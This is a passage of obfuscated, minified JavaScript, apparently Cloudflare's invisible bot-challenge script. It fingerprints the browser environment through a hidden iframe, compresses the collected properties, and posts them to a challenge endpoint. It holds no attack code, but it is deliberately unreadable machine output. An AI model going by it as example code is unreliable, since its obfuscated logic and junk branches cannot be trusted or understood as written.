l(Q)}},R=Object[sY(RK.Y)](Y),Z=0;s[sY(RK.s)](Z,R[sY(RK.R)]);Z++)if(N=R[Z],'f'===N&&(N='N'),g[N]){for(J=0;J<Y[R[Z]][sY(RK.R)];s[sY(RK.Z)](-1,g[N][sY(RK.N)](Y[R[Z]][J]))&&(s[sY(RK.J)](uo,Y[R[Z]][J])||g[N][sY(RK.l)](s[sY(RK.Q)]('o.',Y[R[Z]][J]))),J++);}else g[N]=Y[R[Z]][sY(RK.n)](function(Q,su){return su=sY,s[su(RA.g)](su(RA.Y),s[su(RA.s)])?![]:s[su(RA.R)]('o.',Q)})},uD=function(Rz,RE,RM,RS,RD,RO,sR,Y,s,R,Z){return Rz={g:501,Y:447,s:346},RE={g:427,Y:446,s:437,R:523,Z:396,N:429,J:497,l:406,Q:320,n:371,v:412,e:427,m:446,d:426,H:439,F:542,i:337,h:326,G:477,L:530,P:351,W:440,T:330,U:425,f:421,j:412,c:396,V:411,a:364,C:542,B:449,b:513},RM={g:513,Y:351,s:432},RS={g:432,Y:364,s:463,R:459,Z:376,N:463,J:463,l:459,Q:498,n:462,v:542,e:455,m:387,d:542,H:439,F:498,i:337,h:326,G:426,L:366,P:462,W:446,T:474,U:439,f:320,j:439,c:350,V:353,a:501,C:503,B:457,b:439,k:498,o:443,O:450,D:458,S:542,M:394,E:436,z:314,I:360,X:330,x:458,y:542,A0:450,A1:426,A2:370,A3:462,A4:542,A5:439,A6:411},RD={g:439},RO={g:462},sR=s6,Y={'gRKHA':function(N,J){return J==N},'VjfOa':function(N,J){return N(J)},'KBkWD':function(N,J){return N|J},'Hofap':function(N,J){return N-J},'VaJxN':function(N,J){return N>J},'YFCVs':function(N,J){return J&N},'pfbzW':function(N,J){return N==J},'ZctiT':function(N,J){return N-J},'ScuIU':function(N,J){return N<J},'Rrxin':function(N,J){return N==J},'xXVOv':function(N,J){return J!==N},'MByMa':function(N,J){return J===N},'pecqc':sR(Rz.g),'ylGKM':function(N,J){return N<J},'vDsnK':function(N,J){return N>J},'faLZS':function(N,J){return J|N},'azyUg':function(N,J){return N<<J},'soArj':function(N,J){return N(J)},'RRCtL':function(N,J){return N<J},'eKhov':function(N,J){return N<J},'CRNxZ':function(N,J){return N==J},'KZWji':function(N,J){return N==J},'XyRQq':function(N,J){return N(J)},'utGEY':function(N,J){return J!=N},'FZsGp':function(N,J){return J&N},'rTKGY':function(N,J){return N(J)},'howta':function(N,J){return N<J},'YFesc':function(N,J){return J!=N},'oIjeT':function(N,J){return N&J},'PtLer':function(N,J){return N(J)},'hEQcb':function(N,J){return J*N},'gfzPJ':function(N,J){return J!=N},'iIsWO':function(N,J){return N&J},'riuCe':function(N,J){return N(J)},'izEQQ':function(N,J){return J!=N},'JSTbK':function(N,J){return N&J},'Wokio':function(N,J){return N+J}},s=String[sR(Rz.Y)],R={'h':function(N,Ro,sZ){return Ro={g:401,Y:364},sZ=sR,Y[sZ(RO.g)](null,N)?'':R.g(N,6,function(J,sN){return sN=sZ,sN(Ro.g)[sN(Ro.Y)](J)})},'g':function(N,J,Q,sl,H,F,i,G,L,P,W,T,U,j,V,C,S,B,o,O){if(sl=sR,H={'eCIJG':function(D,S,sJ){return sJ=K,Y[sJ(RD.g)](D,S)}},N==null)return'';for(i={},G={},L='',P=2,W=3,T=2,U=[],j=0,V=0,C=0;C<N[sl(RS.g)];C+=1)if(B=N[sl(RS.Y)](C),Object[sl(RS.s)][sl(RS.R)][sl(RS.Z)](i,B)||(i[B]=W++,G[B]=!0),o=L+B,Object[sl(RS.N)][sl(RS.R)][sl(RS.Z)](i,o))L=o;else{if(Object[sl(RS.J)][sl(RS.l)][sl(RS.Z)](G,L)){if(256>L[sl(RS.Q)](0)){for(F=0;F<T;j<<=1,Y[sl(RS.n)](V,J-1)?(V=0,U[sl(RS.v)](Q(j)),j=0):V++,F++);for(O=L[sl(RS.Q)](0),F=0;8>F;j=Y[sl(RS.e)](j<<1.03,1.26&O),V==Y[sl(RS.m)](J,1)?(V=0,U[sl(RS.v)](Q(j)),j=0):V++,O>>=1,F++);}else{for(O=1,F=0;F<T;j=j<<1|O,V==Y[sl(RS.m)](J,1)?(V=0,U[sl(RS.d)](Y[sl(RS.H)](Q,j)),j=0):V++,O=0,F++);for(O=L[sl(RS.F)](0),F=0;Y[sl(RS.i)](16,F);j=j<<1.2|Y[sl(RS.h)](O,1),Y[sl(RS.G)](V,Y[sl(RS.L)](J,1))?(V=0,U[sl(RS.d)](Q(j)),j=0):V++,O>>=1,F++);}P--,Y[sl(RS.P)](0,P)&&(P=Math[sl(RS.W)](2,T),T++),delete G[L]}else for(O=i[L],F=0;Y[sl(RS.T)](F,T);j=j<<1|1&O,J-1==V?(V=0,U[sl(RS.d)](Y[sl(RS.U)](Q,j)),j=0):V++,O>>=1,F++);L=(P--,Y[sl(RS.f)](0,P)&&(P=Math[sl(RS.W)](2,T),T++),i[o]=W++,Y[sl(RS.j)](String,B))}if(Y[sl(RS.c)]('',L)){if(Object[sl(RS.N)][sl(RS.R)][sl(RS.Z)](G,L)){if(256>L[sl(RS.F)](0)){if(Y[sl(RS.V)](sl(RS.a),Y[sl(RS.C)])){for(F=0;Y[sl(RS.B)](F,T);j<<=1,Y[sl(RS.P)](V,J-1)?(V=0,U[sl(RS.d)](Y[sl(RS.b)](Q,j)),j=0):V++,F++);for(O=L[sl(RS.k)](0),F=0;Y[sl(RS.o)](8,F);j=Y[sl(RS.O)](Y[sl(RS.D)](j,1),Y[sl(RS.h)](O,1)),J-1==V?(V=0,U[sl(RS.S)](Y[sl(RS.M)](Q,j)),j=0):V++,O>>=1,F++);}else return S=R[sl(RS.E)],Z[sl(RS.z)](+H[sl(RS.I)](N,S.t))}else{for(O=1,F=0;Y[sl(RS.X)](F,T);j=Y[sl(RS.x)](j,1)|O,V==J-1?(V=0,U[sl(RS.y)](Q(j)),j=0):V++,O=0,F++);for(O=L[sl(RS.F)](0),F=0;16>F;j=Y[sl(RS.A0)](Y[sl(RS.D)](j,1),Y[sl(RS.h)](O,1)),J-1==V?(V=0,U[sl(RS.v)](Q(j)),j=0):V++,O>>=1,F++);}P--,Y[sl(RS.A1)](0,P)&&(P=Math[sl(RS.W)](2,T),T++),delete G[L]}else for(O=i[L],F=0;F<T;j=1&O|j<<1.37,J-1==V?(V=0,U[sl(RS.y)](Q(j)),j=0):V++,O>>=1,F++);P--,P==0&&T++}for(O=2,F=0;Y[sl(RS.A2)](F,T);j=Y[sl(RS.O)](j<<1,O&1),Y[sl(RS.A3)](V,J-1)?(V=0,U[sl(RS.y)](Q(j)),j=0):V++,O>>=1,F++);for(;;)if(j<<=1,V==J-1){U[sl(RS.A4)](Y[sl(RS.A5)](Q,j));break}else V++;return U[sl(RS.A6)]('')},'j':function(N,Rw,sQ){return Rw={g:498},sQ=sR,Y[sQ(RM.g)](null,N)?'':Y[sQ(RM.Y)]('',N)?null:R.i(N[sQ(RM.s)],32768,function(J,sn){return sn=sQ,N[sn(Rw.g)](J)})},'i':function(N,J,Q,sv,H,F,i,G,L,P,W,T,U,j,V,C,o,B){for(sv=sR,H=[],F=4,i=4,G=3,L=[],T=Y[sv(RE.g)](Q,0),U=J,j=1,P=0;3>P;H[P]=P,P+=1);for(V=0,C=Math[sv(RE.Y)](2,2),W=1;Y[sv(RE.s)](W,C);B=Y[sv(RE.R)](T,U),U>>=1,U==0&&(U=J,T=Y[sv(RE.Z)](Q,j++)),V|=(Y[sv(RE.N)](0,B)?1:0)*W,W<<=1);switch(V){case 0:for(V=0,C=Math[sv(RE.Y)](2,8),W=1;Y[sv(RE.J)](W,C);B=Y[sv(RE.l)](T,U),U>>=1,Y[sv(RE.Q)](0,U)&&(U=J,T=Y[sv(RE.n)](Q,j++)),V|=Y[sv(RE.v)](0<B?1:0,W),W<<=1);o=Y[sv(RE.e)](s,V);break;case 1:for(V=0,C=Math[sv(RE.m)](2,16),W=1;Y[sv(RE.s)](W,C);B=U&T,U>>=1,Y[sv(RE.d)](0,U)&&(U=J,T=Y[sv(RE.H)](Q,j++)),V|=W*(0<B?1:0),W<<=1);o=s(V);break;case 2:return''}for(P=H[3]=o,L[sv(RE.F)](o);;){if(Y[sv(RE.i)](j,N))return'';for(V=0,C=Math[sv(RE.Y)](2,G),W=1;W!=C;B=Y[sv(RE.h)](T,U),U>>=1,U==0&&(U=J,T=Q(j++)),V|=W*(0<B?1:0),W<<=1);switch(o=V){case 0:for(V=0,C=Math[sv(RE.Y)](2,8),W=1;Y[sv(RE.G)](W,C);B=Y[sv(RE.L)](T,U),U>>=1,Y[sv(RE.P)](0,U)&&(U=J,T=Y[sv(RE.W)](Q,j++)),V|=Y[sv(RE.v)](Y[sv(RE.T)](0,B)?1:0,W),W<<=1);H[i++]=s(V),o=i-1,F--;break;case 1:for(V=0,C=Math[sv(RE.Y)](2,16),W=1;Y[sv(RE.U)](W,C);B=Y[sv(RE.f)](T,U),U>>=1,0==U&&(U=J,T=Q(j++)),V|=Y[sv(RE.j)](0<B?1:0,W),W<<=1);H[i++]=Y[sv(RE.c)](s,V),o=i-1,F--;break;case 2:return L[sv(RE.V)]('')}if(0==F&&(F=Math[sv(RE.Y)](2,G),G++),H[o])o=H[o];else if(o===i)o=P+P[sv(RE.a)](0);else return null;L[sv(RE.C)](o),H[i++]=Y[sv(RE.B)](P,o[sv(RE.a)](0)),F--,P=o,Y[sv(RE.b)](0,F)&&(F=Math[sv(RE.m)](2,G),G++)}}},Z={},Z[sR(Rz.s)]=R.h,Z}(),uS=null,s1=s0(),s3();function K(g,Y,u,s){return g=g-305,u=A(),s=u[g],s}function uB(g,Y,s,sX,s8,R,Z,n,N){R=(sX={g:472,Y:408,s:452,R:313,Z:423,N:504,J:389,l:542,Q:498,n:369,v:456,e:319,m:499,d:336,H:319,F:488,i:419,h:488,G:418,L:511,P:505,W:506,T:363,U:454,f:391,j:356,c:413,V:484,a:466,C:492,B:305,b:486,k:384},s8=s6,{'vWaJF':function(J,l){return l|J},'kRXzU':function(J,l){return J<<l},'kpQLd':function(J,l){return J&l},'echBZ':function(J,l){return J!==l},'Uysxl':s8(sX.g),'cdcQv':function(J,l){return l==J},'qdyeJ':function(J,l){return J===l},'oVOPx':s8(sX.Y),'VUkYf':function(J,l){return J===l},'KVljx':function(J,l){return l===J},'CHFiT':function(J,l){return J==l},'OgnoL':s8(sX.s),'vBcKE':function(J,l,Q){return J(l,Q)}});try{Z=Y[s]}catch(J){if(R[s8(sX.R)](R[s8(sX.Z)],s8(sX.N)))return'i';else{for(O=1,D=0;S<M;z=R[s8(sX.J)](I<<1,X),y-1==x?(A0=0,A1[s8(sX.l)](A2(A3)),A4=0):A5++,A6=0,E++);for(A7=A8[s8(sX.Q)](0),A9=0;16>AA;Ag=R[s8(sX.n)](AY,1)|R[s8(sX.v)](Au,1),AR-1==As?(AZ=0,AN[s8(sX.l)](AJ(Al)),AQ=0):An++,Av>>=1,AK++);}}if(R[s8(sX.e)](null,Z))return R[s8(sX.m)](void 0,Z)?'u':'x';if(R[s8(sX.d)]==typeof Z)try{if(R[s8(sX.H)](s8(sX.s),typeof Z[s8(sX.F)])){if(s8(sX.i)===s8(sX.i))return Z[s8(sX.h)](function(){}),'p';else n={},n[s8(sX.G)]=s8(sX.L),n[s8(sX.P)]=Z.r,n[s8(sX.W)]=s8(sX.T),n[s8(sX.U)]=N,R[s8(sX.f)][s8(sX.j)](n,'*')}}catch(n){}return g[s8(sX.c)][s8(sX.V)](Z)?'a':R[s8(sX.a)](Z,g[s8(sX.c)])?'D':!0===Z?'T':R[s8(sX.C)](!1,Z)?'F':(N=typeof Z,R[s8(sX.B)](R[s8(sX.b)],N)?R[s8(sX.k)](uC,g,Z)?'N':'f':up[N]||'?')}function s0(Zd,sU){return Zd={g:515},sU=s6,crypto&&crypto[sU(Zd.g)]?crypto[sU(Zd.g)]():''}function uM(Z1,sm,Y,s,R,Z){if(Z1={g:534,Y:512,s:526,R:417,Z:507,N:436,J:338,l:311,Q:534,n:526},sm=s6,Y={},Y[sm(Z1.g)]=sm(Z1.Y),Y[sm(Z1.s)]=sm(Z1.R),Y[sm(Z1.Z)]=function(N,J){return N<J},s=Y,R=uc[sm(Z1.N)],!R){if(sm(Z1.J)!==sm(Z1.l))return null;else Y(s[sm(Z1.Q)])}return Z=R.i,typeof Z!==s[sm(Z1.n)]||s[sm(Z1.Z)](Z,30)?null:Z}function uX(ZY,sL,g){return ZY={g:436,Y:314},sL=s6,g=uc[sL(ZY.g)],Math[sL(ZY.Y)](+atob(g.t))}function uI(g,Zg,sG){return Zg={g:509},sG=s6,Math[sG(Zg.g)]()<g}function ub(g,sx,s9,Y){for(sx={g:469,Y:403,s:500},s9=s6,Y=[];null!==g;Y=Y[s9(sx.g)](Object[s9(sx.Y)](g)),g=Object[s9(sx.s)](g));return Y}function uy(g,Y,Zm,Zt,Ze,Zn,sP,s,R,Z,N){Zm={g:512,Y:453,s:436,R:435,Z:332,N:349,J:322,l:390,Q:318,n:464,v:489,e:483,m:331,d:444,H:367,F:398,i:352,h:352,G:540,L:352,P:540,W:331,T:531,U:346,f:409},Zt={g:535,Y:536},Ze={g:434,Y:468,s:362,R:522,Z:432,N:473,J:333,l:493,Q:467,n:493,v:397,e:516,m:516,d:509,H:521,F:402,i:493},Zn={g:348},sP=s6,s={'KcRPG':sP(Zm.g),'IaVhP':function(J,l){return J<l},'cDnLT':function(J,l){return l===J},'KuiWg':function(J,l){return J<l},'STSBM':sP(Zm.Y),'ZaOAA':function(J,l){return J+l},'LGXwW':function(J,l){return J(l)},'cRKJI':function(J,l){return J+l}},R=uc[sP(Zm.s)],console[sP(Zm.R)](uc[sP(Zm.Z)]),Z=new uc[(sP(Zm.N))](),Z[sP(Zm.J)](sP(Zm.l),s[sP(Zm.Q)](sP(Zm.n),uc[sP(Zm.Z)][sP(Zm.v)])+sP(Zm.e)+R.r),R[sP(Zm.m)]&&(Z[sP(Zm.g)]=5e3,Z[sP(Zm.d)]=function(sW){sW=sP,Y(s[sW(Zn.g)])}),Z[sP(Zm.H)]=function(sr,J,l,n){if(sr=sP,J={},J[sr(Ze.g)]=function(Q,n){return Q<n},l=J,sr(Ze.Y)!==sr(Ze.Y)){for(J[sr(Ze.s)](),n=0;s[sr(Ze.R)](n,l[sr(Ze.Z)]);s[sr(Ze.N)](Q[n],n[n+1])?v[sr(Ze.J)](n+1,1):n+=1);return e}else if(Z[sr(Ze.l)]>=200&&s[sr(Ze.Q)](Z[sr(Ze.n)],300))Y(s[sr(Ze.v)]);else if(sr(Ze.e)!==sr(Ze.m))return l[sr(Ze.g)](s[sr(Ze.d)](),R);else Y(s[sr(Ze.H)](sr(Ze.F),Z[sr(Ze.i)]))},Z[sP(Zm.F)]=function(sT){sT=sP,s[sT(Zt.g)](Y,sT(Zt.Y))},N={'t':uX(),'lhr':uV[sP(Zm.i)]&&uV[sP(Zm.h)][sP(Zm.G)]?uV[sP(Zm.L)][sP(Zm.P)]:'','api':R[sP(Zm.W)]?!![]:![],'c':uE(),'payload':g},Z[sP(Zm.T)](uD[sP(Zm.U)](JSON[sP(Zm.f)](N)))}function s3(Zj,Zf,ZT,sj,g,Y,s,R,Z){if(Zj={g:393,Y:339,s:442,R:436,Z:442,N:428,J:452,l:488,Q:488,n:465,v:354,e:524,m:533,d:445},Zf={g:510,Y:358,s:465,R:354,Z:445},ZT={g:528,Y:490,s:325,R:312,Z:460,N:324,J:381,l:422,Q:307,n:482,v:448,e:482},sj=s6,g={'hJIYX':function(N){return N()},'CaMWb':sj(Zj.g),'KmwRI':sj(Zj.Y),'zaFQi':sj(Zj.s)},Y=uc[sj(Zj.R)],!Y)return;if(!ux()){if(sj(Zj.Z)!==g[sj(Zj.N)]){if(sj(Zj.J)==typeof s[sj(Zj.l)])return Z[sj(Zj.Q)](function(){}),'p'}else return}(s=![],R=function(sc,J,Q,n,v,e){if(sc=sj,J={'njqCv':function(l,Q,n,v){return l(Q,n,v)},'qbkya':function(l,Q){return l===Q},'GPNuZ':function(l,Q,n){return l(Q,n)},'qzFBj':function(l,Q){return l+Q}},!s){if(sc(ZT.g)!==sc(ZT.Y)){if(s=!![],!g[sc(ZT.s)](ux))return sc(ZT.R)!==g[sc(ZT.Z)]?void 0:(Q={},Q.r={},Q.e=Y,Q);uw(function(Q){s4(Y,Q)})}else(n=i[h],v=J[sc(ZT.N)](G,L,P,n),W(v))?(e='s'===v&&!n[sc(ZT.J)](o[n]),J[sc(ZT.l)](sc(ZT.Q),O+n)?J[sc(ZT.n)](D,J[sc(ZT.v)](S,n),v):e||J[sc(ZT.e)](M,E+n,z[n])):B(b+n,v)}},uV[sj(Zj.n)]!==sj(Zj.v))?R():uc[sj(Zj.e)]?uV[sj(Zj.e)](sj(Zj.m),R):(Z=uV[sj(Zj.d)]||function(){},uV[sj(Zj.d)]=function(sV,l){(sV=sj,sV(Zf.g)===g[sV(Zf.Y)])?(l=m&d,H>>=1,F==0&&(i=h,G=L(P++)),W|=(0<l?1:0)*T,U<<=1):(Z(),uV[sV(Zf.s)]!==sV(Zf.R)&&(uV[sV(Zf.Z)]=Z,R()))})}function ux(Zs,sq,Y,s,R,Z,N){return Zs={g:451,Y:476,s:520,R:314,Z:451,N:392,J:520,l:476},sq=s6,Y={},Y[sq(Zs.g)]=function(J,l){return J/l},Y[sq(Zs.Y)]=sq(Zs.s),s=Y,R=3600,Z=uX(),N=Math[sq(Zs.R)](s[sq(Zs.Z)](Date[sq(Zs.N)](),1e3)),N-Z>R?sq(Zs.J)===s[sq(Zs.l)]?![]:void 0:!![]}function uO(RY,ss,s,R,Z,N,J,l){s=(RY={g:544,Y:480,s:519,R:341,Z:441,N:382,J:431,l:407,Q:368,n:541,v:335,e:470,m:461,d:431,H:514},ss=s6,{'ZcOdl':ss(RY.g),'KBUme':function(Q,n,v,m,d){return Q(n,v,m,d)}});try{return R=uV[ss(RY.Y)](ss(RY.s)),R[ss(RY.R)]=s[ss(RY.Z)],R[ss(RY.N)]='-1',uV[ss(RY.J)][ss(RY.l)](R),Z=R[ss(RY.Q)],N={},N=pRIb1(Z,Z,'',N),N=pRIb1(Z,Z[ss(RY.n)]||Z[ss(RY.v)],'n.',N),N=s[ss(RY.e)](pRIb1,Z,R[ss(RY.m)],'d.',N),uV[ss(RY.d)][ss(RY.H)](R),J={},J.r=N,J.e=null,J}catch(Q){return l={},l.r={},l.e=Q,l}}function uw(g,Ry,Rx,se,Y,s){Ry={g:452,Y:424,s:539},Rx={g:420,Y:359},se=s6,Y={'sPOPt':se(Ry.g),'tWZHa':function(R){return R()},'UmQCm':function(R,Z,N){return R(Z,N)}},s=uO(),uy(s.r,function(R,st){st=se,typeof g===Y[st(Rx.g)]&&g(R),Y[st(Rx.Y)](uz)}),s.e&&Y[se(Ry.Y)](s2,se(Ry.s),s.e)}function uE(Z3,sd,g){return Z3={g:495},sd=s6,g={'kbIvA':function(Y){return Y()}},g[sd(Z3.g)](uM)!==null}function uC(Y,s,sB,s7,R,Z){return sB={g:315,Y:373,s:373,R:463,Z:365,N:376,J:378,l:395},s7=s6,R={},R[s7(sB.g)]=function(N,J){return N<J},Z=R,s instanceof Y[s7(sB.Y)]&&Z[s7(sB.g)](0,Y[s7(sB.s)][s7(sB.R)][s7(sB.Z)][s7(sB.N)](s)[s7(sB.J)](s7(sB.l)))}function uz(ZK,ZA,sH,g,Y){if(ZK={g:502,Y:310,s:334,R:343},ZA={g:310,Y:372,s:532},sH=s6,g={'TObgE':function(s,R,Z){return s(R,Z)},'DgSOi':function(s,R){return R===s},'ZaECe':sH(ZK.g),'dwZDU':function(s){return s()},'LhrdI':function(s,R){return s(R)}},Y=uM(),g[sH(ZK.Y)](Y,null))return;uS=(uS&&g[sH(ZK.s)](clearTimeout,uS),g[sH(ZK.R)](setTimeout,function(Z8,sF,Z9,R){if(Z8={g:343},sF=sH,g[sF(ZA.g)](g[sF(ZA.Y)],g[sF(ZA.Y)]))g[sF(ZA.s)](uw);else if(Z9={g:438},R={'ToAre':function(Z,N,J,si){return si=sF,g[si(Z8.g)](Z,N,J)}},!J){if(m=!![],!d())return;H(function(P,sh){sh=sF,R[sh(Z9.g)](h,G,P)})}},1e3*Y))}function s2(Z,N,Zi,sf,J,l,Q,n,v,m,d,H,F,i){if(Zi={g:538,Y:306,s:464,R:517,Z:390,N:410,J:385,l:491,Q:374,n:436,v:538,e:332,m:489,d:383,H:329,F:349,i:322,h:512,G:444,L:377,P:508,W:508,T:478,U:332,f:375,j:543,c:308,V:471,a:430,C:418,B:531,b:346},sf=s6,J={},J[sf(Zi.g)]=function(h,G){return h+G},J[sf(Zi.Y)]=sf(Zi.s),J[sf(Zi.R)]=sf(Zi.Z),J[sf(Zi.N)]=sf(Zi.J),l=J,!uI(0))return![];n=(Q={},Q[sf(Zi.l)]=Z,Q[sf(Zi.Q)]=N,Q);try{v=uc[sf(Zi.n)],m=l[sf(Zi.v)](l[sf(Zi.g)](l[sf(Zi.Y)]+uc[sf(Zi.e)][sf(Zi.m)],sf(Zi.d))+v.r,sf(Zi.H)),d=new uc[(sf(Zi.F))](),d[sf(Zi.i)](l[sf(Zi.R)],m),d[sf(Zi.h)]=2500,d[sf(Zi.G)]=function(){},H={},H[sf(Zi.L)]=uc[sf(Zi.e)][sf(Zi.L)],H[sf(Zi.P)]=uc[sf(Zi.e)][sf(Zi.W)],H[sf(Zi.T)]=uc[sf(Zi.U)][sf(Zi.T)],H[sf(Zi.f)]=uc[sf(Zi.U)][sf(Zi.j)],H[sf(Zi.c)]=s1,F=H,i={},i[sf(Zi.V)]=n,i[sf(Zi.a)]=F,i[sf(Zi.C)]=l[sf(Zi.N)],d[sf(Zi.B)](uD[sf(Zi.b)](i))}catch(h){}}function s4(R,Z,Zc,sa,N,J,l,Q){if(Zc={g:309,Y:511,s:347,R:453,Z:415,N:363,J:331,l:418,Q:309,n:505,v:506,e:391,m:356,d:454},sa=s6,N={},N[sa(Zc.g)]=sa(Zc.Y),N[sa(Zc.s)]=sa(Zc.R),N[sa(Zc.Z)]=sa(Zc.N),J=N,!R[sa(Zc.J)])return;Z===sa(Zc.R)?(l={},l[sa(Zc.l)]=J[sa(Zc.Q)],l[sa(Zc.n)]=R.r,l[sa(Zc.v)]=J[sa(Zc.s)],uc[sa(Zc.e)][sa(Zc.m)](l,'*')):(Q={},Q[sa(Zc.l)]=sa(Zc.Y),Q[sa(Zc.n)]=R.r,Q[sa(Zc.v)]=J[sa(Zc.Z)],Q[sa(Zc.d)]=Z,uc[sa(Zc.e)][sa(Zc.m)](Q,'*'))}function A(ZV){return ZV='howta,chctx,body,length,Set,IhZuZ,log,__CF$cv$params,utGEY,ToAre,VjfOa,riuCe,ZcOdl,ZiDzx,vDsnK,ontimeout,onreadystatechange,pow,fromCharCode,qzFBj,Wokio,faLZS,PkLQX,function,success,detail,KBkWD,kpQLd,ylGKM,azyUg,hasOwnProperty,CaMWb,contentDocument,gRKHA,prototype,/cdn-cgi/challenge-platform/h/,readyState,VUkYf,KuiWg,HKwTG,concat,KBUme,errorInfoObject,ZZmlU,cDnLT,ScuIU,TMQVI,CQpFA,gfzPJ,LRmiB4,8ZWxwSK,createElement,RJRNE,GPNuZ,/jsd/oneshot/d251aa49a8a3/0.07720781059463855:1768698845:8km89dhINrOJeBTN-kU0UTcDAylXcr7GA6vuzhq7hD0/,isArray,split,OgnoL,515324tzUzXJ,catch,AKGCx8,sIEfC,AdeF3,KVljx,status,2526167LaZGhN,kbIvA,getOwnPropertyNames,YFesc,charCodeAt,qdyeJ,getPrototypeOf,OoWqB,zlUoj,pecqc,KJApO,sid,event,ZijAU,SSTpq3,random,uzvyd,cloudflare-invisible,timeout,CRNxZ,removeChild,randomUUID,yngiG,cZhEF,Object,iframe,vOuhC,ZaOAA,IaVhP,FZsGp,addEventListener,undefined,IdkOk,bind,OaLje,from,iIsWO,send,dwZDU,DOMContentLoaded,kscXW,LGXwW,xhr-error,466904PYqSWD,GEcbu,error on cf_chl_props,href,clientInformation,push,aUjz8,display: none,CHFiT,WxbZZ,d.cookie,JBxy9,RhqKW,DgSOi,BZXwU,mxeiC,echBZ,floor,TXQGm,tdDBK,597556VyLioP,cRKJI,cdcQv,Rrxin,string,open,boolean,njqCv,hJIYX,YFCVs,UJsrK,994647PGPhFi,/invisible/jsd,RRCtL,api,_cf_chl_opt,splice,LhrdI,navigator,oVOPx,VaJxN,XaGZt,oxiyM,jVKyQ,style,includes,TObgE,9575109Nbivoo,3090xhuiUW,qvrskYD,TagYf,KcRPG,XMLHttpRequest,xXVOv,KZWji,location,MByMa,loading,symbol,postMessage,UdgiB,KmwRI,tWZHa,eCIJG,document,sort,error,charAt,toString,ZctiT,onload,contentWindow,kRXzU,eKhov,PtLer,ZaECe,Function,TYlZ6,pkLOA2,call,CnwA5,indexOf,map,MDMLB,isNaN,tabIndex,/b/ov1/0.07720781059463855:1768698845:8km89dhINrOJeBTN-kU0UTcDAylXcr7GA6vuzhq7hD0/,vBcKE,jsd,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,Hofap,rxvNi8,vWaJF,POST,parent,now,WUVAr,soArj,[native code],rTKGY,STSBM,onerror,YBvbs,pRIb1,FTiet5$gPHu0aLxDNU6y8Glr-dEqCp2MWBRQ3YvkSm4zo1fIVAbOw+7chsnJjKZ9X,http-code:,keys,znrUv,4265iwUZJN,oIjeT,appendChild,object,stringify,qohoX,join,hEQcb,Array,PqddP,azMWp,bigint,number,source,XJHHN,sPOPt,JSTbK,qbkya,Uysxl,UmQCm,izEQQ,pfbzW,XyRQq,zaFQi'.split(','),A=function(){return ZV},A()}}()